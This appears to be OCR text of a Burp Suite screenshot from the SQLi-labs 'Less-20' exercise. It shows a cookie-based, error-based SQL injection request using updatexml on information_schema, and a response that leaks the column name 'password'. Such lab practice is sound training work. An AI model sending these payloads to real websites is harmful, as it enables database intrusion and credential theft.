 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:65118/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and
updatexml(0x3e,concat(0x3a,(select column_name from
information_schema.columns where table_name='users'limit
2,1)),0x3a) %23
10 Upgrade-Insecure-Requests: 1
11
12
SQLI DU
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
YOUR IP ADDRESS IS : 110.231.160.51
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(0x3e,concat(0x3a,(select
column_name from
information_schema.columns where
table_name='users'limit 2,1)),0x3a) #
and expires: Thu 31 Mar 2022 -
07:51:40
Issue with your mysql: XPATH syntax error:
':password'
Search...
0 matches
@用户7575836589